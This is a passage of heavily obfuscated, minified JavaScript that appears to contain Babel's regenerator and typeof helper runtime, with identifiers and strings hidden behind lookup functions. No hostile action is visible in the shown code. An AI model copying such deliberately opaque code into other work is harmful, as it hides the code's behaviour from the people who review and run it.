kzF=this[tJ()[zB(lS)](pq,mR,j8,Ow,m3,Qd)][cNF];if(LFF(kzF[ZH()[qs(Ys)].apply(null,[SR,pq,tX,Yh])],this[lX(typeof vY()[zd(qL)],'undefined')?vY()[zd(R8)](Hw,mI,B9,Zf):vY()[zd(N3)].apply(null,[C3,OY,Fq,WFF])])&&gKF.call(kzF,tJ()[zB(DL)].apply(null,[Md,MG,IX,Vw,m3,f0]))&&Zj(this[UL(typeof vY()[zd(Qd)],G3('',[][[]]))?vY()[zd(N3)](XH,Xl,OR,qL):vY()[zd(R8)](D2,Y9,B9,Zf)],kzF[tJ()[zB(DL)](Md,MG,xX,zj,m3,Xs(tj))])){var s8F=kzF;break;}}s8F&&(UL(Om()[t4(IX)].apply(null,[c9,sr]),JUF)||UL(c3()[pS(VL)](r3,Q5),JUF))&&LFF(s8F[ZH()[qs(Ys)].apply(null,[cX,pq,tX,Yh])],n5F)&&LFF(n5F,s8F[tJ()[zB(DL)](Md,MG,jd,RI,m3,bJ)])&&(s8F=null);var ZBF=s8F?s8F[Om()[t4(Ns)](Wf,fD)]:{};ZBF[SL()[g4(C3)](H2,OR)]=JUF;ZBF[SL()[g4(IR)](Gr,Kw)]=n5F;var WRF;return WRF=s8F?(this[m4()[cL(Qd)].apply(null,[bJ,sL,lG])]=xd()[lf(R4)].apply(null,[cl,VY,gX,jU,ww]),this[xd()[lf(R4)](cl,r0,qf,jU,ww)]=s8F[tJ()[zB(DL)].call(null,Md,MG,Ow,BS,m3,Xs([]))],UrF):this[Lj()[H3(Ej)](QD,kr,ql,gT)](ZBF),XR.pop(),WRF;},Lj()[H3(Ej)].apply(null,[KX,tR,ql,gT]),function DzF(KNF,GRF){XR.push(hr);if(UL(vY()[zd(n8)](zj,N3,x0,zU),KNF[SL()[g4(C3)].apply(null,[gj,OR])]))throw KNF[SL()[g4(IR)](hs,Kw)];UL(Om()[t4(IX)].apply(null,[c9,TV]),KNF[SL()[g4(C3)](gj,OR)])||UL(c3()[pS(VL)](r3,OA),KNF[SL()[g4(C3)].call(null,gj,OR)])?this[xd()[lf(R4)](cl,Gf,zj,Jr,ww)]=KNF[SL()[g4(IR)].call(null,hs,Kw)]:UL(UL(typeof Om()[t4(X4)],'undefined')?Om()[t4(ww)](sFF,dO):Om()[t4(Hw)](gX,dQ),KNF[SL()[g4(C3)](gj,OR)])?(this[Lj()[H3(X0)].call(null,cX,b0,ww,B8)]=this[SL()[g4(IR)].apply(null,[hs,Kw])]=KNF[SL()[g4(IR)].call(null,hs,Kw)],this[m4()[cL(Qd)](bJ,zj,Gl)]=Om()[t4(Hw)].call(null,gX,dQ),this[xd()[lf(R4)](cl,EH,bJ,Jr,ww)]=tJ()[zB(Gf)](mK,xkF,Fs,Xs(Xs([])),XX,nf)):UL(vY()[zd(G4)].apply(null,[Xs(Xs(tj)),Xs(tj),xf,xX]),KNF[lX(typeof SL()[g4(Ns)],G3('',[][[]]))?SL()[g4(C3)](gj,OR):SL()[g4(tj)].call(null,H5,Ld)])&&GRF&&(this[xd()[lf(R4)](cl,SR,Xs(tj),Jr,ww)]=GRF);var j9F;return XR.pop(),j9F=UrF,j9F;},xd()[lf(DL)](UK,IR,r0,sp,tX),function krF(JrF){XR.push(mN);for(var TJF=fR(this[tJ()[zB(lS)].call(null,sq,mR,gX,A9,m3,Xs(Xs(tj)))][c3()[pS(EH)].apply(null,[tX,tT])],tj);t7F(TJF,Yl[XK]);--TJF){var t8F=this[tJ()[zB(lS)](sq,mR,A9,H0,m3,Nw)][TJF];if(UL(t8F[tJ()[zB(DL)].apply(null,[vw,MG,BS,qf,m3,jd])],JrF)){var vGF;return this[Lj()[H3(Ej)].call(null,Vw,Qh,ql,gT)](t8F[Om()[t4(Ns)].call(null,Wf,vl)],t8F[lX(typeof Om()[t4(gS)],G3('',[][[]]))?Om()[t4(Qd)].apply(null,[q0,OL]):Om()[t4(ww)].apply(null,[SY,SO])]),jhF(t8F),XR.pop(),vGF=UrF,vGF;}}XR.pop();},m4()[cL(R8)](Wf,T3,Tw),function KvF(JGF){XR.push(nD);for(var wKF=fR(this[tJ()[zB(lS)](Rz,mR,DL,Xs([]),m3,cl)][c3()[pS(EH)](tX,lD)],tj);t7F(wKF,EH);--wKF){var lTF=this[tJ()[zB(lS)](Rz,mR,D2,zl,m3,Ej)][wKF];if(UL(lTF[ZH()[qs(Ys)](MS,Rz,tX,Yh)],JGF)){var ttF=lTF[lX(typeof Om()[t4(P8)],G3([],[][[]]))?Om()[t4(Ns)].apply(null,[Wf,SK]):Om()[t4(ww)].apply(null,[QFF,Rv])];if(UL(vY()[zd(n8)].call(null,qf,n8,bz,zU),ttF[SL()[g4(C3)](ZN,OR)])){var rzF=ttF[SL()[g4(IR)].apply(null,[Qb,Kw])];jhF(lTF);}var UvF;return XR.pop(),UvF=rzF,UvF;}}throw new (QF[m4()[cL(lS)](tX,pf,JJ)])(m4()[cL(VL)](bl,jd,lt));},vY()[zd(VL)](Xs(Xs(tj)),IX,kZ,qw),function PvF(K9F,NKF,l8F){XR.push(zcF);this[tJ()[zB(Ys)].call(null,JK,cS,Z4,xX,ql,R8)]=fv(hE,[c3()[pS(qj)].apply(null,[gf,WR]),G8F(K9F),c3()[pS(IX)].apply(null,[Xl,EgF]),NKF,UL(typeof SL()[g4(Wt)],'undefined')?SL()[g4(tj)].call(null,Aq,mO):SL()[g4(Qd)](bpF,cI),l8F]);UL(xd()[lf(R4)].call(null,cl,BS,Xs(Xs(tj)),fG,ww),this[m4()[cL(Qd)](bJ,X2,IN)])&&(this[SL()[g4(IR)].apply(null,[U4,Kw])]=prF);var wzF;return XR.pop(),wzF=UrF,wzF;}]);var vvF;return XR.pop(),vvF=BKF,vvF;};var bNF=function(GKF){"@babel/helpers - typeof";XR.push(Ov);bNF=q6(m4()[cL(m3)].call(null,j8,Xs(Xs({})),QN),typeof QF[SL()[g4(Ys)](B4,r3)])&&q6(vY()[zd(Ns)](Z4,BS,GV,Ow),typeof QF[lX(typeof SL()[g4(DL)],'undefined')?SL()[g4(Ys)](B4,r3):SL()[g4(tj)].apply(null,[nN,VY])][c3()[pS(qj)](gf,Vl)])?function(jZF){return DAF.apply(this,[v7,arguments]);}:function(YO){return DAF.apply(this,[lE,arguments]);};var FzF;return XR.pop(),FzF=bNF(GKF),FzF;};var ZdF=function(){"use strict";var MUF=function(dZF,K7F,LgF){return LAF.apply(this,[Wk,arguments]);};var HHF=function(mRF,TGF,wrF,cRF){XR.push(FkF);var sGF=TGF&&ID(TGF[c3()[pS(tX)].call(null,cs,rPF)],chF)?TGF:chF;var J2F=QF[ZH()[qs(EH)](D2,jD,tX,zs)][Lj()[H3(tX)].apply(null,[DB,TPF,tX,V7F])](sGF[UL(typeof c3()[pS(X8)],'undefined')?c3()[pS(XX)](KFF,Qq):c3()[pS(tX)](cs,rPF)]);var vKF=new MRF(cRF||[]);BzF(J2F,SL()[g4(q8)].call(null,QN,vbF),fv(hE,[vY()[zd(XK)](hB,Xs([]),nI,bY),xGF(mRF,wrF,vKF)]));var ZzF;return XR.pop(),ZzF=J2F,ZzF;};var chF=function(){};var Y9F=function(){};var ETF=function(){};var gJF=function(MKF,WrF){XR.push(vN);function hNF(j2F,d2F,QvF,crF){var j8F=DAF(NF,[MKF[j2F],MKF,d2F]);XR.push(XFF);if(lX(vY()[zd(n8)].apply(null,[r0,Ar,cs,zU]),j8F[SL()[g4(C3)].call(null,zh,OR)])){var tzF=j8F[SL()[g4(IR)](sB,Kw)],N5F=tzF[vY()[zd(XK)](Wt,Yh,Vv,bY)];var JJF;return JJF=N5F&&q6(SL()[g4(lS)](VG,q5),bNF(N5F))&&xtF.call(N5F,m4()[cL(Hw)](Ys,XH,IZ))?WrF[c3()[pS(zj)].call(null,GB,EG)](N5F[m4()[cL(Hw)](Ys,QD,IZ)])[ZH()[qs(m3)](Kw,cG,ww,nAF)](function(x9F){XR.push(lq);hNF(xd()[lf(R4)](cl,vV,kv,zv,ww),x9F,QvF,crF);XR.pop();},function(NUF){XR.push(F5);hNF(vY()[zd(n8)].apply(null,[Ej,P8,R1F,zU]),NUF,QvF,crF);XR.pop();}):WrF[c3()[pS(zj)](GB,EG)](N5F)[ZH()[qs(m3)](hB,cG,ww,nAF)](function(lzF){XR.push(Uz);tzF[lX(typeof vY()[zd(ww)],G3('',[][[]]))?vY()[zd(XK)].apply(null,[VL,m3,CR,bY]):vY()[zd(N3)].apply(null,[Nw,A9,DB,RX])]=lzF,QvF(tzF);XR.pop();},function(g9F){var trF;XR.push(Av);return trF=hNF(vY()[zd(n8)](Xs(Xs(EH)),OY,Qh,zU),g9F,QvF,crF),XR.pop(),trF;}),XR.pop(),JJF;}crF(j8F[SL()[g4(IR)](sB,Kw)]);XR.pop();}var GhF;BzF(this,SL()[g4(q8)](B0,vbF),fv(hE,[vY()[zd(XK)].apply(null,[qL,DL,vs,bY]),function YRF(l2F,rTF){var svF=function(){return new WrF(function(QhF,VJF){hNF(l2F,rTF,QhF,VJF);});};XR.push(Uz);var GrF;return GrF=GhF=GhF?GhF[ZH()[qs(m3)](Z4,xkF,ww,nAF)](svF,svF):svF(),XR.pop(),GrF;}]));XR.pop();};var r2F=function(ObF){return LAF.apply(this,[kg,arguments]);};var JRF=function(SZF){return LAF.apply(this,[vx,arguments]);};var MRF=function(mrF){XR.push(X5);this[UL(typeof tJ()[zB(Hw)],G3(lX(typeof c3()[pS(qf)],'undefined')?c3()[pS(m3)](QL,p2):c3()[pS(XX)].call(null,Mh,jh),[][[]]))?tJ()[zB(G0)].apply(null,[N3,q1F,Kw,R4,xbF,SR]):tJ()[zB(lS)](X9,mR,A9,Yh,m3,kv)]=[fv(hE,[ZH()[qs(Ys)].apply(null,[bJ,X9,tX,Yh]),lX(typeof vY()[zd(ww)],G3([],[][[]]))?vY()[zd(zj)].call(null,Xs(Xs({})),Hw,Qr,Ys):vY()[zd(N3)].call(null,X4,Tl,pFF,MG)])],mrF[vY()[zd(nl)](Xs(EH),VL,Aq,jU)](r2F,this),this[m4()[cL(qj)](lS,v0,hq)](Xs(EH));XR.pop();};var ABF=function(khF){XR.push(EJ);if(khF||UL(c3()[pS(m3)](QL,OcF),khF)){var m8F=khF[CUF];if(m8F){var tJF;return XR.pop(),tJF=m8F.call(khF),tJF;}if(q6(m4()[cL(m3)].apply(null,[j8,mI,gH]),typeof khF[xd()[lf(R4)].call(null,cl,VT,nf,Gr,ww)])){var hTF;return XR.pop(),hTF=khF,hTF;}if(Xs(QF[Om()[t4(G4)](bw,bj)](khF[c3()[pS(EH)](tX,J4)]))){var VrF=Ws(tj),ENF=function TzF(){XR.push(Ih);for(;Zj(++VrF,khF[c3()[pS(EH)](tX,z4)]);)if(xtF.call(khF,VrF)){var Y2F;return TzF[vY()[zd(XK)](m3,hB,c8,bY)]=khF[VrF],TzF[SL()[g4(Hw)](YJ,AL)]=Xs(tj),XR.pop(),Y2F=TzF,Y2F;}TzF[vY()[zd(XK)](Xs(Xs({})),nl,c8,bY)]=kNF;TzF[SL()[g4(Hw)].apply(null,[YJ,AL])]=Xs(EH);var QTF;return XR.pop(),QTF=TzF,QTF;};var DKF;return DKF=ENF[xd()[lf(R4)].call(null,cl,BS,gX,Gr,ww)]=ENF,XR.pop(),DKF;}}throw new (QF[m4()[cL(Ys)].apply(null,[jL,Wt,LpF])])(G3(bNF(khF),xd()[lf(m3)].call(null,g2,N3,Tl,ZpF,Gf)));};XR.push(It);ZdF=function HNF(){return sHF;};var kNF;var sHF={};var IJF=QF[ZH()[qs(EH)](Ej,Q5,tX,zs)][lX(typeof c3()[pS(X0)],G3('',[][[]]))?c3()[pS(tX)](cs,bT):c3()[pS(XX)](nJ,Hq)];var xtF=IJF[vY()[zd(xX)].apply(null,[Ow,r0,Tz,hbF])];var BzF=QF[lX(typeof ZH()[qs(Ys)],G3(c3()[pS(m3)].apply(null,[QL,EJ]),[][[]]))?ZH()[qs(EH)].apply(null,[X2,Q5,tX,zs]):ZH()[qs(XX)](Y9,wr,rFF,OU)][c3()[pS(Gf)](wr,sw)]||function(VWF,JEF,kcF){return DAF.apply(this,[AZ,arguments]);};var AGF=q6(m4()[cL(m3)](j8,Xs(tj),KL),typeof QF[UL(typeof SL()[g4(KN)],G3('',[][[]]))?SL()[g4(tj)].apply(null,[gq,FD]):SL()[g4(Ys)].apply(null,[Is,r3])])?QF[SL()[g4(Ys)](Is,r3)]:{};var CUF=AGF[c3()[pS(qj)](gf,wI)]||SL()[g4(P8)](lq,qL);var vhF=AGF[Om()[t4(VY)].call(null,lS,Nn)]||c3()[pS(nl)](zT,Sl);var NzF=AGF[m4()[cL(G0)](XK,KX,Nn)]||SL()[g4(r0)](mj,zT);try{var RJF=XR.length;var wqF=Xs([]);MUF({},c3()[pS(m3)](QL,EJ));}catch(EhF){XR.splice(fR(RJF,tj),Infinity,It);MUF=function(MbF,wcF,jPF){return DAF.apply(this,[Ex,arguments]);};}sHF[SL()[g4(VY)].call(null,WxF,gS)]=HHF;var WGF=xd()[lf(ql)](IK,kv,jd,jG,XK);var c5F=Lj()[H3(XK)](Wt,jG,XK,ql);var K5F=lX(typeof m4()[cL(Ys)],'undefined')?m4()[cL(VY)].call(null,Fz,Qd,BFF):m4()[cL(Ej)].call(null,YxF,rw,BT);var q2F=ZH()[qs(R4)].call(null,gX,SbF,R4,q5);var qKF={};var gTF={};MUF(gTF,CUF,function(){return DAF.apply(this,[xM,arguments]);});var z8F=QF[ZH()[qs(EH)].apply(null,[OY,Q5,tX,zs])][UL(typeof vY()[zd(sd)],G3('',[][[]]))?vY()[zd(N3)](pf,R8,NQF,sT):vY()[zd(qj)](lS,sI,vv,sS)];var bTF=z8F&&z8F(z8F(ABF([])));bTF&&lX(bTF,IJF)&&xtF.call(bTF,CUF)&&(gTF=bTF);var dhF=ETF[c3()[pS(tX)](cs,bT)]=chF[c3()[pS(tX)](cs,bT)]=QF[ZH()[qs(EH)](Wf,Q5,tX,zs)][Lj()[H3(tX)].apply(null,[hB,SbF,tX,V7F])](gTF);function DTF(qHF){XR.push(ZV);[xd()[lf(R4)].apply(null,[cl,lS,Xs(EH),gt,ww]),vY()[zd(n8)].call(null,X4,f0,Mn,zU),Om()[t4(Hw)](gX,dY)][vY()[zd(nl)](Xs({}),qj,W4,jU)](function(FJF){MUF(qHF,FJF,function(H8F){XR.push(FbF);var D8F;return D8F=this[SL()[g4(q8)](gv,vbF)](FJF,H8F),XR.pop(),D8F;});});XR.pop();}function xGF(JtF,XqF,HUF){var wGF=WGF;return function(B5F,DtF){XR.push(jv);if(UL(wGF,K5F))throw new (QF[m4()[cL(lS)].call(null,tX,T3,pv)])(m4()[cL(H0)](Kw,Wt,AR));if(UL(wGF,q2F)){if(UL(UL(typeof vY()[zd(qf)],G3([],[][[]]))?vY()[zd(N3)](X8,lS,mR,Dq):vY()[zd(n8)].call(null,DB,j8,qI,zU),B5F))throw DtF;var KJF;return KJF=fv(hE,[vY()[zd(XK)](Xs(EH),sd,nY,bY),kNF,UL(typeof SL()[g4(IR)],G3('',[][[]]))?SL()[g4(tj)].apply(null,[zv,L9]):SL()[g4(Hw)].apply(null,[wC,AL]),Xs(EH)]),XR.pop(),KJF;}for(HUF[UL(typeof m4()[cL(Vw)],'undefined')?m4()[cL(Ej)](Kq,Xs(tj),FbF):m4()[cL(Qd)](bJ,G0,Il)]=B5F,HUF[SL()[g4(IR)].call(null,qd,Kw)]=DtF;;){var SGF=HUF[tJ()[zB(Ys)].apply(null,[A8,cS,RI,VT,ql,XX])];if(SGF){var QKF=mGF(SGF,HUF);if(QKF){if(UL(QKF,qKF))continue;var UHF;return XR.pop(),UHF=QKF,UHF;}}if(UL(xd()[lf(R4)](cl,bl,X2,fd,ww),HUF[m4()[cL(Qd)](bJ,XH,Il)]))HUF[SL()[g4(H0)](rS,Vw)]=HUF[m4()[cL(Ns)](VY,n8,Q4)]=HUF[SL()[g4(IR)].call(null,qd,Kw)];else if(UL(UL(typeof vY()[zd(Tl)],G3('',[][[]]))?vY()[zd(N3)].apply(null,[Ns,IR,P2,O1F]):vY()[zd(n8)].call(null,H0,f0,qI,zU),HUF[m4()[cL(Qd)].apply(null,[bJ,XK,Il])])){if(UL(wGF,WGF))throw wGF=q2F,HUF[SL()[g4(IR)](qd,Kw)];HUF[m4()[cL(G4)](n8,X4,Jb)](HUF[SL()[g4(IR)].apply(null,[qd,Kw])]);}else UL(Om()[t4(Hw)](gX,wf),HUF[m4()[cL(Qd)].call(null,bJ,Xs(EH),Il)])&&HUF[Lj()[H3(xX)](MS,d6,tX,Iv)](Om()[t4(Hw)](gX,wf),HUF[SL()[g4(IR)].apply(null,[qd,Kw])]);wGF=K5F;var J5F=DAF(NF,[JtF,XqF,HUF]);if(UL(vY()[zd(G4)](Xs(Xs({})),A9,U8,xX),J5F[SL()[g4(C3)](Z3,OR)])){if(wGF=HUF[SL()[g4(Hw)](wC,AL)]?q2F:c5F,UL(J5F[SL()[g4(IR)](qd,Kw)],qKF))continue;var sJF;return sJF=fv(hE,[vY()[zd(XK)](A9,Xs({}),nY,bY),J5F[SL()[g4(IR)](qd,Kw)],SL()[g4(Hw)](wC,AL),HUF[UL(typeof SL()[g4(bJ)],'undefined')?SL()[g4(tj)].apply(null,[TAF,IQF]):SL()[g4(Hw)](wC,AL)]]),XR.pop(),sJF;}UL(vY()[zd(n8)](BS,pf,qI,zU),J5F[SL()[g4(C3)](Z3,OR)])&&(wGF=q2F,HUF[m4()[cL(Qd)].apply(null,[bJ,n8,Il])]=lX(typeof vY()[zd(X0)],G3([],[][[]]))?vY()[zd(n8)].call(null,Xs(tj),Ej,qI,zU):vY()[zd(N3)](Xs({}),bJ,v8,AO),HUF[SL()[g4(IR)](qd,Kw)]=J5F[SL()[g4(IR)].apply(null,[qd,Kw])]);}XR.pop();};}function mGF(r5F,VqF){XR.push(Ys);var HhF=VqF[m4()[cL(Qd)].call(null,bJ,C3,r9)];var G9F=r5F[c3()[pS(qj)].apply(null,[gf,Kv])][HhF];if(UL(G9F,kNF)){var EGF;return VqF[lX(typeof tJ()[zB(Qd)],'undefined')?tJ()[zB(Ys)](CFF,cS,Wt,nl,ql,Xs({})):tJ()[zB(G0)](E5,k9,Vw,nf,m7F,XK)]=null,UL(vY()[zd(n8)].apply(null,[XH,Pj,sI,zU]),HhF)&&r5F[c3()[pS(qj)](gf,Kv)][Om()[t4(Hw)](gX,XAF)]&&(VqF[m4()[cL(Qd)](bJ,Xs(EH),r9)]=Om()[t4(Hw)](gX,XAF),VqF[lX(typeof SL()[g4(nf)],'undefined')?SL()[g4(IR)].apply(null,[YxF,Kw]):SL()[g4(tj)](BO,Mr)]=kNF,mGF(r5F,VqF),UL(vY()[zd(n8)](IX,Y9,sI,zU),VqF[m4()[cL(Qd)](bJ,ww,r9)]))||lX(UL(typeof Om()[t4(qL)],G3([],[][[]]))?Om()[t4(ww)](bK,AkF):Om()[t4(Hw)](gX,XAF),HhF)&&(VqF[UL(typeof m4()[cL(Ar)],G3([],[][[]]))?m4()[cL(Ej)](X5,Xs(Xs([])),PT):m4()[cL(Qd)](bJ,VL,r9)]=vY()[zd(n8)].call(null,gS,Fz,sI,zU),VqF[SL()[g4(IR)].call(null,YxF,Kw)]=new (QF[m4()[cL(Ys)](jL,QL,zs)])(G3(G3(UL(typeof m4()[cL(tX)],G3([],[][[]]))?m4()[cL(Ej)].call(null,qL,D2,CD):m4()[cL(n8)](Xl,zj,ld),HhF),Lj()[H3(Gf)](Ow,GI,ql,SR)))),XR.pop(),EGF=qKF,EGF;}var q8F=DAF(NF,[G9F,r5F[c3()[pS(qj)](gf,Kv)],VqF[SL()[g4(IR)].call(null,YxF,Kw)]]);if(UL(vY()[zd(n8)](Qd,YX,sI,zU),q8F[SL()[g4(C3)].apply(null,[sG,OR])])){var VTF;return VqF[m4()[cL(Qd)](bJ,m3,r9)]=vY()[zd(n8)](OY,Wf,sI,zU),VqF[SL()[g4(IR)](YxF,Kw)]=q8F[SL()[g4(IR)](YxF,Kw)],VqF[tJ()[zB(Ys)].call(null,CFF,cS,q5,X0,ql,nl)]=null,XR.pop(),VTF=qKF,VTF;}var RHF=q8F[SL()[g4(IR)].apply(null,[YxF,Kw])];var WKF;return WKF=RHF?RHF[SL()[g4(Hw)].apply(null,[FK,AL])]?(VqF[r5F[lX(typeof c3()[pS(SR)],G3([],[][[]]))?c3()[pS(IX)].call(null,Xl,Aq):c3()[pS(XX)](pV,XX)]]=RHF[vY()[zd(XK)](q5,gX,OcF,bY)],VqF[UL(typeof xd()[lf(lS)],G3(UL(typeof c3()[pS(EH)],G3([],[][[]]))?c3()[pS(XX)](zL,VK):c3()[pS(m3)].apply(null,[QL,X2]),[][[]]))?xd()[lf(tj)].call(null,UT,XX,IX,cO,Gz):xd()[lf(R4)](cl,ww,Ow,nq,ww)]=r5F[SL()[g4(Qd)].call(null,EG,cI)],lX(Om()[t4(Hw)].call(null,gX,XAF),VqF[m4()[cL(Qd)](bJ,X2,r9)])&&(VqF[m4()[cL(Qd)].call(null,bJ,j8,r9)]=UL(typeof xd()[lf(VY)],G3(c3()[pS(m3)](QL,X2),[][[]]))?xd()[lf(tj)].apply(null,[Ih,Vw,Nw,GV,EV]):xd()[lf(R4)].call(null,cl,IX,xX,nq,ww),VqF[SL()[g4(IR)].apply(null,[YxF,Kw])]=kNF),VqF[tJ()[zB(Ys)](CFF,cS,Vw,ww,ql,Xs([]))]=null,qKF):RHF:(VqF[m4()[cL(Qd)].call(null,bJ,Xs(Xs(tj)),r9)]=vY()[zd(n8)](RI,X2,sI,zU),VqF[SL()[g4(IR)].call(null,YxF,Kw)]=new (QF[m4()[cL(Ys)].call(null,jL,Xs({}),zs)])(lX(typeof Om()[t4(XH)],'undefined')?Om()[t4(H0)](KJ,CpF):Om()[t4(ww)](Qd,dv)),VqF[tJ()[zB(Ys)](CFF,cS,R4,Xs(Xs([])),ql,AL)]=null,qKF),XR.pop(),WKF;}Y9F[lX(typeof c3()[pS(qf)],G3([],[][[]]))?c3()[pS(tX)](cs,bT):c3()[pS(XX)].call(null,hB,MV)]=ETF;BzF(dhF,Om()[t4(qf)].call(null,DB,HI),fv(hE,[vY()[zd(XK)](Wf,Xs(tj),OI,bY),ETF,UL(typeof Om()[t4(zj)],G3('',[][[]]))?Om()[t4(ww)](CJ,XxF):Om()[t4(xX)].call(null,dz,WS),Xs(EH)]));BzF(ETF,Om()[t4(qf)](DB,HI),fv(hE,[vY()[zd(XK)].call(null,VL,r0,OI,bY),Y9F,UL(typeof Om()[t4(vV)],G3('',[][[]]))?Om()[t4(ww)](VK,jJ):Om()[t4(xX)](dz,WS),Xs(Yl[XK])]));Y9F[vY()[zd(IX)].apply(null,[Nw,qf,nWF,QL])]=MUF(ETF,NzF,SL()[g4(Ns)](JxF,bY));sHF[UL(typeof m4()[cL(D2)],'undefined')?m4()[cL(Ej)](EH,Xs([]),A4):m4()[cL(nl)](kv,sd,kP)]=function(GvF){XR.push(cX);var nGF=q6(m4()[cL(m3)](j8,bJ,Dz),typeof GvF)&&GvF[Om()[t4(qf)](DB,nU)];var RNF;return RNF=Xs(Xs(nGF))&&(UL(nGF,Y9F)||UL(lX(typeof SL()[g4(Wf)],G3('',[][[]]))?SL()[g4(Ns)].call(null,I4,bY):SL()[g4(tj)].apply(null,[f3,MO]),nGF[vY()[zd(IX)].call(null,lS,bl,Hq,QL)]||nGF[lX(typeof Lj()[H3(Hw)],'undefined')?Lj()[H3(ql)].apply(null,[DL,Bq,ww,Hw]):Lj()[H3(qf)].call(null,nl,D5,lq,cr)])),XR.pop(),RNF;};sHF[m4()[cL(zj)](jd,f0,b8)]=function(TRF){XR.push(pB);QF[ZH()[qs(EH)](r0,As,tX,zs)][tJ()[zB(XK)](vB,zxF,RI,lS,XK,XX)]?QF[ZH()[qs(EH)](EH,As,tX,zs)][tJ()[zB(XK)](vB,zxF,YX,X0,XK,QL)](TRF,ETF):(TRF[UL(typeof c3()[pS(A9)],G3([],[][[]]))?c3()[pS(XX)].apply(null,[CG,sq]):c3()[pS(R8)](xbF,HI)]=ETF,MUF(TRF,NzF,SL()[g4(Ns)].apply(null,[lq,bY])));TRF[c3()[pS(tX)].apply(null,[cs,Fq])]=QF[UL(typeof ZH()[qs(G4)],G3(UL(typeof c3()[pS(ww)],'undefined')?c3()[pS(XX)](lv,qz):c3()[pS(m3)](QL,Tz),[][[]]))?ZH()[qs(XX)](bJ,ZpF,P5,BJ):ZH()[qs(EH)](cl,As,tX,zs)][lX(typeof Lj()[H3(ww)],'undefined')?Lj()[H3(tX)](OY,zq,tX,V7F):Lj()[H3(qf)](Xl,Oq,KN,HT)](dhF);var VzF;return XR.pop(),VzF=TRF,VzF;};sHF[Om()[t4(n8)](jL,UI)]=function(gAF){return DAF.apply(this,[dp,arguments]);};DTF(gJF[c3()[pS(tX)].call(null,cs,bT)]);MUF(gJF[c3()[pS(tX)](cs,bT)],vhF,function(){return DAF.apply(this,[wp,arguments]);});sHF[m4()[cL(IX)](qw,C3,bpF)]=gJF;sHF[SL()[g4(G4)](J9,Ej)]=function(KqF,SzF,ORF,mUF,J8F){XR.push(bt);UL(mpF(EH),J8F)&&(J8F=QF[Lj()[H3(Kw)](Ej,g6,N3,zj)]);var w8F=new gJF(HHF(KqF,SzF,ORF,mUF),J8F);var DRF;return DRF=sHF[m4()[cL(nl)].call(null,kv,Xs(Xs(tj)),JB)](SzF)?w8F:w8F[xd()[lf(R4)](cl,hB,ql,MD,ww)]()[ZH()[qs(m3)].call(null,ql,f3,ww,nAF)](function(ShF){var LvF;XR.push(qq);return LvF=ShF[SL()[g4(Hw)](N2,AL)]?ShF[vY()[zd(XK)].apply(null,[Xs(Xs(EH)),DB,Ul,bY])]:w8F[xd()[lf(R4)](cl,zl,bJ,fh,ww)](),XR.pop(),LvF;}),XR.pop(),DRF;};DTF(dhF);MUF(dhF,NzF,Om()[t4(qj)](BS,wFF));MUF(dhF,CUF,function(){return DAF.apply(this,[mg,arguments]);});MUF(dhF,vY()[zd(AL)](W0,C3,L,MS),function(){return DAF.apply(this,[gZ,arguments]);});sHF[SL()[g4(n8)](MY,wJ)]=function(tbF){return DAF.apply(this,[bC,arguments]);};sHF[SL()[g4(qj)](mv,L0)]=ABF;MRF[c3()[pS(tX)].apply(null,[cs,bT])]=fv(hE,[Om()[t4(qf)].apply(null,[DB,HI]),MRF,m4()[cL(qj)].apply(null,[lS,YX,hd]),function zGF(XUF){XR.push(NN);if(this[lX(typeof vY()[zd(G0)],G3('',[][[]]))?vY()[zd(R8)](r0,q5,Vr,Zf):vY()[zd(N3)].call(null,Xs(Xs(tj)),XH,GI,JU)]=EH,this[xd()[lf(R4)].call(null,cl,sL,cl,w2,ww)]=EH,this[SL()[g4(H0)](QB,Vw)]=this[m4()[cL(Ns)](VY,Gf,gWF)]=kNF,this[SL()[g4(Hw)].apply(null,[CK,AL])]=Xs(tj),this[tJ()[zB(Ys)](Bv,cS,zl,X8,ql,DB)]=null,this[m4()[cL(Qd)](bJ,Xs(Xs(tj)),CG)]=xd()[lf(R4)].call(null,cl,cI,Z4,w2,ww),this[SL()[g4(IR)](AS,Kw)]=kNF,this[tJ()[zB(lS)](Uv,mR,kv,Xs(Xs([])),m3,gX)][vY()[zd(nl)].call(null,DB,Xs(Xs(EH)),UCF,jU)](JRF),Xs(XUF))for(var DhF in this)UL(tJ()[zB(EH)](Uv,pQF,gS,QD,tj,v0),DhF[vY()[zd(R4)](gX,X8,WR,DL)](EH))&&xtF.call(this,DhF)&&Xs(QF[Om()[t4(G4)](bw,MR)](Xv(DhF[SL()[g4(nl)](Wj,wr)](tj))))&&(this[DhF]=kNF);XR.pop();},UL(typeof Lj()[H3(G0)],G3([],[][[]]))?Lj()[H3(qf)].apply(null,[P8,Jr,tK,rU]):Lj()[H3(sL)].apply(null,[jd,jG,ww,G0]),function(){return DAF.apply(this,[BE,arguments]);},m4()[cL(G4)].call(null,n8,Xs(EH),c0),function fNF(R2F){XR.push(D5);if(this[SL()[g4(Hw)](Ud,AL)])throw R2F;var hKF=this;function dGF(t5F,zvF){XR.push(scF);dRF[SL()[g4(C3)].apply(null,[L8,OR])]=vY()[zd(n8)](qf,qf,MD,zU);dRF[UL(typeof SL()[g4(R4)],G3('',[][[]]))?SL()[g4(tj)](HB,tS):SL()[g4(IR)].call(null,WR,Kw)]=R2F;hKF[xd()[lf(R4)].call(null,cl,X4,DL,HG,ww)]=t5F;zvF&&(hKF[m4()[cL(Qd)](bJ,EH,It)]=xd()[lf(R4)](cl,VL,Xs(Xs(tj)),HG,ww),hKF[SL()[g4(IR)].call(null,WR,Kw)]=kNF);var LhF;return XR.pop(),LhF=Xs(Xs(zvF)),LhF;}for(var XRF=fR(this[tJ()[zB(lS)](I1F,mR,XX,mI,m3,Tl)][c3()[pS(EH)](tX,Ts)],Yl[xX]);t7F(XRF,EH);--XRF){var BNF=this[tJ()[zB(lS)](I1F,mR,Kw,MS,m3,qj)][XRF],dRF=BNF[Om()[t4(Ns)](Wf,kf)];if(UL(vY()[zd(zj)](xX,D2,X6,Ys),BNF[ZH()[qs(Ys)].apply(null,[Z4,I1F,tX,Yh])])){var lrF;return lrF=dGF(tJ()[zB(Gf)](CPF,xkF,XH,G4,XX,R8)),XR.pop(),lrF;}if(LFF(BNF[lX(typeof ZH()[qs(cX)],G3(c3()[pS(m3)](QL,BJ),[][[]]))?ZH()[qs(Ys)](xX,I1F,tX,Yh):ZH()[qs(XX)](Y9,R7F,Iq,T9)],this[UL(typeof vY()[zd(Hw)],'undefined')?vY()[zd(N3)](AL,QD,c9,vG):vY()[zd(R8)](kv,q5,OX,Zf)])){var 